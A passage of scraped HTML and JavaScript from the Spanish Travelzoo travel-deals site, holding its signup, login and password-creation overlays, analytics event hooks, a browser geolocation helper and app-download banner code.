                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">¡Listo!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Regístrate en Travelzoo. Es gratis.</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(¿Ya eres socio?</span><a class="js-alreadysubscriber text-bold" role="button">Iniciar sesión</a>)</div>
                    <div>Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Código postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div>¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> o </div>
                        <div>Confirmar más tarde</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuar dónde me había quedado</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Regístrate para poder ver las ofertas</h2>
                <div>Esta oferta solo es accesible para socios</div>
                <div class="margin-bottom-10">(¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Regístrate gratis</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                            <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">¿Ya eres socio?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Iniciar sesión</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">¡Enhorabuena! Ya eres socio de Travelzoo.</h2>
                <div class="js-generic padding-bottom-10">
Viaja más.<br>
Por menos.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Ahora ya tienes acceso a todas nuestras ofertas</p>
                    <p>Y podrás ver todos los detalles de la oferta que te interesa.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Empezar
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Ayúdanos a enviarte las ofertas más relevantes indicando tu ubicación
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Empezar</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Inicia sesión para guardar esta oferta en "Favoritos"</h2>
                                <div class="margin-bottom-10">La opción "Favoritos" te permite guardar ofertas y recibir notificaciones cuando están a punto de expirar
</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Contraseña" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Introduce tu contraseña</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Contraseña" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="margin-bottom-10">Crea una contraseña para guardar y gestionar tus ofertas favoritas.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nueva contraseña" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuar</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>

                        <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">¿Aún no eres socio?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuar como invitado</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">¿Ya eres socio?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">¿No eres tú?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Soy yo, continuar</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Introduce tu contraseña';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Inicia sesión para guardar y gestionar tus ofertas favoritas';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Inicia sesión para guardar y gestionar tus Notificaciones sobre ofertas';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Guardaremos esta oferta en tus Favoritos.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Guardaremos este destino en tus Notificaciones';
        var translations = {
            PassInvalid: 'Tu contraseña debe contener al menos ocho caracteres e incluir como mínimo un número.',
            PassMisMatch: 'Las contraseñas no coinciden',
            EmailInvalid: 'Por favor, introduce una dirección de email válida.',
            UnknownError: 'Se ha producido un error. Por favor, inténtalo de nuevo más tarde.',
            PassMultipleTries: 'Has introducido demasiadas veces una contraseña incorrecta.',
            PassMustCreate: 'Si todavía no tienes una contraseña, por favor \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecrea una contraseña aquí\u003c/a\u003e.',
            CredentialsInvalid: 'La dirección de email o la contraseña son incorrectas. Por favor, inténtalo de nuevo.',
            PassMustEnter: 'Por favor, introduce una contraseña',
            AccountExists: 'Ya tienes una cuenta. Por favor, accede utilizando el link que aparece aquí abajo.',
            PostCodeInvalid: 'Por favor introduce un código postal válido.',
            EmailNotRegistered: 'Esta dirección de email no está registrada actualmente. Por favor, introduce una dirección diferente o regístrate.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdb9the',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdb9the',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/es/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/es/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fes%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D7%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdb9the';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdb9the';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/es/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/es/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/7/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/es/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/es/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/es/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
